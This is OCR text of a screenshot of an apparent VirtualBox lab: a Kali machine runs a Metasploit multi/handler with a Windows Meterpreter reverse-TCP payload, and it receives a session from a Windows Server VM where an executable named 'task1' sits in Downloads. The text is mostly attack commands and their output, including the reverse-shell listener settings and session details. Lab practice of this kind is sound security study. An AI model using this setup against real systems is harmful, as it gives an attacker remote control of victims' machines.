 kaali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfconsole
File Actions Edit View Help
└─# service apache2 start
root@kali /var/www/html/passwords
└─# _
msf5 exploit(multi/handler) > set ppayload windows/meterpreter/reverse_tcp
ppayload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set payload wimdows/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploitexploit
[-] Unknown command: exploitexploit.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] Sending stage (176195 bytes) to 10.0.2.6
[*] Meterpreter session 2 opened (10.0.2.5:4444 → 10.0.2.6:49681) at 2020-09-02 11:31:36 +0530
meterpreter > sysinfo
Computer : WIN-2P0T021FDJH
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > _
Right Ctrl
win 10 [Running] - Oracle VM VirtualBox
e Machine View Input Devices Help
cycle Bin
Google
Chrome
Application Tools Downloads
File Home Share View Manage
This PC > Downloads
Search Downloads
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Name Date modified Type Size
task1 9/1/2020 10:53 PM Application 73 KB
1 item 1 item selected 72.0 KB
Windows Server 2016 St
Windows License
Build 14393.rs1_re
Task View
11
9/
ENG
IN
11:32 AM
Wednesday
9/2/2020